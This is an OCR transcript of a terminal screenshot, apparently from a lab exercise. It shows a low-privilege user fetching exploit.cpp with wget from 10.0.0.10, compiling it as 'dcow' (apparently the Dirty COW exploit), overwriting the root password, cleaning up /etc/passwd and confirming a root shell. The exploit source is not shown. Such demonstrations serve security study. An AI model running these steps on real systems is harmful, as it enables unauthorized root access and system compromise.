 Applications ▾ Places ▾ Terminal ▾ Thu 06:09 1
root@john: ~
File Edit View Search Terminal Help
weak@john:~$ wget http://10.0.0.10/exploit.cpp
--2019-12-05 12:10:05-- http://10.0.0.10/exploit.cpp
Connecting to 10.0.0.10:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10531 (10K) [text/x-c++src]
Saving to: `exploit.cpp'
100%[======================================>] 10,531 --.-K/s in 0s
2019-12-05 12:10:05 (402 MB/s) - `exploit.cpp' saved [10531/10531]
weak@john:~$ ls
exploit.cpp
weak@john:~$ g++ -Wall -pedantic -O2 -std=c++0x -pthread -o dcow exploit.cpp -lutil
exploit.cpp: In lambda function:
exploit.cpp:214:47: warning: lambda return type can only be deduced when the return statement is the only statement in the function body [-pedanti
c]
weak@john:~$ ./dcow -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
echo 0 > /proc/sys/vm/dirty_writeback_centisecs
cp /tmp/.ssh_bak /etc/passwd
rm /tmp/.ssh_bak
root@john:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@john:~# cp /tmp/.ssh_bak /etc/passwd
root@john:~# rm /tmp/.ssh_bak
root@john:~# whoami
root
root@john:~# id
uid=0(root) gid=0(root) groups=0(root)
root@john:~#
root@john:~#